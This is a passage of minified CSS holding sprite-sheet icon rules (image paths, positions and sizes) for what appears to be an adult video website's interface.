-264px;width:30px;height:30px}.icon-ic_30_part_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -302px;width:30px;height:30px}.icon-ic_30_part_ranks{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-33px -302px;width:30px;height:30px}.icon-ic_30_part_rewards{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-66px -302px;width:30px;height:30px}.icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-99px -302px;width:30px;height:30px}.icon-ic_32_kifcoin{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -259px;width:32px;height:32px}.icon-ic_no_results{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 0;width:176px;height:170px}.icon-info_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-36px -478px;width:14px;height:14px}.icon-phone{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -400px;width:18px;height:18px}.icon-plus_white_big{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -382px;width:12px;height:12px}.icon-remove_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-102px -478px;width:13px;height:13px}.icon-snap_icon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-198px -302px;width:21px;height:18px}.icon-title_contact{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -240px;width:20px;height:20px}.icon-title_dmca{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -263px;width:20px;height:20px}.icon-title_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -286px;width:20px;height:20px}.icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -335px;width:24px;height:20px}.icon-title_favorites_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-54px -335px;width:24px;height:20px}.icon-title_favorites_pornstars_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-27px -335px;width:24px;height:20px}.icon-title_favorites_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-108px -335px;width:24px;height:20px}.icon-title_favorites_studios_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-81px -335px;width:24px;height:20px}.icon-title_favorites_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-162px -335px;width:24px;height:20px}.icon-title_favorites_videos_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-135px -335px;width:24px;height:20px}.icon-title_favorites_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -335px;width:24px;height:20px}.icon-title_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -309px;width:20px;height:20px}.icon-title_tos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-343px -335px;width:16px;height:20px}.icon-title_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-165px -302px;width:30px;height:19px}.icon-title_user_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -23px;width:19px;height:19px}.icon-user_description{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -400px;width:18px;height:18px}.icon-user_edit_generic{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-53px -478px;width:14px;height:14px}.icon-user_grey_gifts{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -104px;width:16px;height:18px}.icon-user_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -20px;width:18px;height:17px}.icon-user_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -400px;width:18px;height:18px}.icon-user_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -400px;width:18px;height:18px}.icon-user_public{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -400px;width:18px;height:18px}.icon-user_title_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -125px;width:21px;height:20px}.icon-user_title_gifts{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -45px;width:18px;height:20px}.icon-user_title_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -148px;width:21px;height:20px}.icon-user_title_kifs{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-243px -335px;width:24px;height:20px}.icon-user_title_kifs_members{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-216px -335px;width:24px;height:20px}.icon-user_title_members{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-270px -335px;width:24px;height:20px}.icon-user_title_news_feed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-297px -335px;width:20px;height:20px}.icon-user_title_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-320px -335px;width:20px;height:20px}.icon-user_title_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px 0;width:20px;height:20px}.icon-user_title_uploads{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-132px -302px;width:30px;height:20px}.icon-alert_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -82px;width:12px;height:12px}.icon-alert_error{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -125px;width:16px;height:16px}.icon-alert_info{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -144px;width:16px;height:16px}.icon-alert_success{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -163px;width:16px;height:16px}.icon-alert_warning{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -182px;width:16px;height:16px}.icon-arrow_white_left{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px 0;width:12px;height:20px}.icon-arrow_white_right{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -23px;width:12px;height:20px}.icon-ic_10_check{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -397px;width:12px;height:10px}.icon-ic_10_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -410px;width:10px;height:10px}.icon-ic_12_other_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -97px;width:12px;height:12px}.icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -112px;width:12px;height:12px}.icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -127px;width:12px;height:12px}.icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -142px;width:12px;height:12px}.icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -157px;width:12px;height:12px}.icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -201px;width:16px;height:16px}.icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -220px;width:16px;height:16px}.icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -239px;width:16px;height:16px}.icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -258px;width:16px;height:16px}.icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -277px;width:16px;height:16px}.icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -296px;width:16px;height:16px}.icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -315px;width:16px;height:16px}.icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -334px;width:16px;height:16px}.icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -353px;width:16px;height:16px}.icon-ic_16_install{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -372px;width:16px;height:16px}.icon-ic_16_search_cat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -391px;width:16px;height:16px}.icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -400px;width:16px;height:16px}.icon-ic_16_search_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -400px;width:16px;height:16px}.icon-ic_16_search_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -421px;width:16px;height:16px}.icon-ic_16_search_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -421px;width:16px;height:16px}.icon-ic_16_search_webcam{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -421px;width:16px;height:16px}.icon-ic_16_story_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -421px;width:16px;height:16px}.icon-ic_16_story_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -421px;width:16px;height:16px}.icon-ic_16_story_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-95px -421px;width:16px;height:16px}.icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-114px -421px;width:16px;height:16px}.icon-ic_16_tool_insta{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-133px -421px;width:16px;height:16px}.icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-152px -421px;width:16px;height:16px}.icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-222px -459px;width:16px;height:10px}.icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-171px -421px;width:16px;height:16px}.icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-190px -421px;width:16px;height:16px}.icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-209px -421px;width:16px;height:16px}.icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-228px -421px;width:16px;height:16px}.icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-247px -421px;width:16px;height:16px}.icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-266px -421px;width:16px;height:16px}.icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -421px;width:16px;height:16px}.icon-ic_16_tool_website{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-304px -421px;width:16px;height:16px}.icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-323px -421px;width:16px;height:16px}.icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-342px -421px;width:16px;height:16px}.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-361px -421px;width:16px;height:16px}.icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -421px;width:16px;height:16px}.icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -421px;width:16px;height:16px}.icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -68px;width:18px;height:18px}.icon-ic_18_gal_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -89px;width:18px;height:18px}.icon-ic_18_gal_comments{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -110px;width:18px;height:18px}.icon-ic_18_gal_download{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -131px;width:18px;height:18px}.icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -152px;width:18px;height:18px}.icon-ic_18_gal_pause{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -173px;width:18px;height:18px}.icon-ic_18_gal_play{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -194px;width:18px;height:18px}.icon-ic_18_gal_play2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -215px;width:18px;height:18px}.icon-ic_18_story_share{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -236px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -257px;width:18px;height:18px}.icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -278px;width:18px;height:18px}.icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -459px;width:19px;height:13px}.icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-98px -459px;width:19px;height:13px}.icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-120px -459px;width:19px;height:13px}.icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-142px -459px;width:19px;height:13px}.icon-ic_22_dislike_red{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-230px -141px;width:22px;height:22px}.icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px 0;width:22px;height:22px}.icon-ic_22_gal_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -25px;width:22px;height:22px}.icon-ic_22_like_green{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -50px;width:22px;height:22px}.icon-ic_30_avatar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px 0;width:30px;height:30px}.icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-250px -259px;width:30px;height:30px}.icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -33px;width:30px;height:30px}.icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -66px;width:30px;height:30px}.icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -99px;width:30px;height:30px}.icon-ic_30_sha_vk{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -132px;width:30px;height:30px}.icon-ic_30_story_add{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -165px;width:30px;height:30px}.icon-ic_30_story_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -198px;width:30px;height:30px}.icon-ic_30_story_liked{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -231px;width:30px;height:30px}.icon-ic_40_swipe{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -173px;width:40px;height:40px}.icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px 0;width:40px;height:40px}.icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -43px;width:40px;height:40px}.icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -86px;width:40px;height:40px}.icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -129px;width:40px;height:40px}.icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -172px;width:40px;height:40px}.icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -215px;width:40px;height:40px}.icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -259px;width:40px;height:40px}.icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -259px;width:40px;height:40px}.icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -259px;width:40px;height:40px}.icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -259px;width:40px;height:40px}.icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -259px;width:40px;height:40px}.icon-ic_48_add_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px -118px;width:48px;height:48px}.icon-icon_deleted_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px 0;width:80px;height:56px}.icon-play_video_btn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px -59px;width:80px;height:56px}.icon-user_gift_button{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -83px;width:16px;height:18px}.icon-calendar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -63px;width:17px;height:17px}.icon-camera_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-230px -118px;width:26px;height:20px}.icon-close_alert{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -478px;width:13px;height:13px}.icon-comments_button{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px 0;width:18px;height:17px}.icon-comments_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -64px;width:11px;height:15px}.icon-comments_hide{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-182px -459px;width:17px;height:11px}.icon-comments_reply{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-70px -478px;width:13px;height:14px}.icon-comments_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -46px;width:12px;height:15px}.icon-comments_show{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-202px -459px;width:17px;height:11px}.icon-comments_top{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -341px;width:20px;height:13px}.icon-comments_vote_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -478px;width:15px;height:15px}.icon-comments_vote_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-18px -478px;width:15px;height:15px}.icon-cookie{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -171px;width:20px;height:20px}.icon-delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -40px;width:15px;height:20px}.icon-description_area_icon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -194px;width:20px;height:20px}.icon-edit_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -299px;width:18px;height:18px}.icon-edit_history_action{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -400px;width:20px;height:16px}.icon-edit_history_title{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -217px;width:20px;height:20px}.icon-folder{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-164px -459px;width:15px;height:13px}.icon-ic_12_other_link{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -172px;width:12px;height:12px}.icon-ic_12_other_sort{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -187px;width:12px;height:12px}.icon-ic_12_search_cat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -202px;width:12px;height:12px}.icon-ic_12_search_combo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -217px;width:12px;height:12px}.icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -232px;width:12px;height:12px}.icon-ic_12_search_related{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -247px;width:12px;height:12px}.icon-ic_12_search_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -262px;width:12px;height:12px}.icon-ic_12_search_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -277px;width:12px;height:12px}.icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -292px;width:12px;height:12px}.icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -307px;width:12px;height:12px}.icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -322px;width:12px;height:12px}.icon-ic_12_vid_th_comm{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -337px;width:12px;height:12px}.icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -352px;width:12px;height:12px}.icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -367px;width:12px;height:12px}.icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-418px -421px;width:16px;height:16px}.icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px 0;width:16px;height:16px}.icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -19px;width:16px;height:16px}.icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -38px;width:16px;height:16px}.icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -57px;width:16px;height:16px}.icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -76px;width:16px;height:16px}.icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -95px;width:16px;height:16px}.icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -114px;width:16px;height:16px}.icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -133px;width:16px;height:16px}.icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -152px;width:16px;height:16px}.icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -171px;width:16px;height:16px}.icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -190px;width:16px;height:16px}.icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -209px;width:16px;height:16px}.icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -228px;width:16px;height:16px}.icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -247px;width:16px;height:16px}.icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -266px;width:16px;height:16px}.icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -285px;width:16px;height:16px}.icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -304px;width:16px;height:16px}.icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -323px;width:16px;height:16px}.icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -342px;width:16px;height:16px}.icon-ic_16_notif_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -361px;width:16px;height:16px}.icon-ic_16_notif_information{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -380px;width:16px;height:16px}.icon-ic_16_notif_warning{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -399px;width:16px;height:16px}.icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -418px;width:16px;height:16px}.icon-ic_16_prst_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -440px;width:16px;height:16px}.icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -440px;width:16px;height:16px}.icon-ic_16_prst_views{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -440px;width:16px;height:16px}.icon-ic_16_tool_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -440px;width:16px;height:16px}.icon-ic_16_tool_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -440px;width:16px;height:16px}.icon-ic_16_tool_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-95px -440px;width:16px;height:16px}.icon-ic_16_tool_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-114px -440px;width:16px;height:16px}.icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-133px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-152px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-171px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-190px -440px;width:16px;height:16px}.icon-ic_16_tool_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-228px -440px;width:16px;height:16px}.icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-209px -440px;width:16px;height:16px}.icon-ic_16_tool_gay{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-247px -440px;width:16px;height:16px}.icon-ic_16_tool_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-266px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-304px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-323px -440px;width:16px;height:16px}.icon-ic_16_tool_random{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-342px -440px;width:16px;height:16px}.icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-361px -440px;width:16px;height:16px}.icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -440px;width:16px;height:16px}.icon-ic_16_tool_straight{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -440px;width:16px;height:16px}.icon-ic_16_tool_trans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-418px -440px;width:16px;height:16px}.icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-437px -440px;width:16px;height:16px}.icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px 0;width:16px;height:16px}.icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -19px;width:16px;height:16px}.icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -38px;width:16px;height:16px}.icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -57px;width:16px;height:16px}.icon-ic_16_upro_chat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -76px;width:16px;height:16px}.icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -95px;width:16px;height:16px}.icon-ic_16_upro_expand{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -114px;width:16px;height:16px}.icon-ic_16_upro_follow{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -152px;width:16px;height:16px}.icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -133px;width:16px;height:16px}.icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -190px;width:16px;height:16px}.icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -171px;width:16px;height:16px}.icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -228px;width:16px;height:16px}.icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -209px;width:16px;height:16px}.icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -266px;width:16px;height:16px}.icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -247px;width:16px;height:16px}.icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px 